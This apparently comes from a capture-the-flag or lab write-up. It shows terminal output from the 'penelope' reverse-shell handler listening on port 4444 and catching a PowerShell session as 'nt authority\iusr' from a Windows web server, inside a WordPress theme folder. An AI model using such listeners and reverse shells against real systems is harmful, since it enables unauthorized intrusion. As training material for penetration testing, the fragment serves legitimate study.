 ➜  ~ penelope nc -p 4444
[+] Listening for reverse shells on 0.0.0.0:4444 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 192.168.132.94
➤  🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => RETROWEB 10.49.187.4 Microsoft_Windows_Server_2016_Standard-x64-based_PC 👤 nt authority\iusr 😍 Session ID <1>
[+] Added readline support...
[+] Interacting with session [1] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/distowels/.penelope/sessions/RETROWEB~10.49.187.4-Microsoft_Windows_Server_2016_Standard-x64-based_PC/2026_11_11-15_28_54-609-nt auth
ority\iusr.log
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>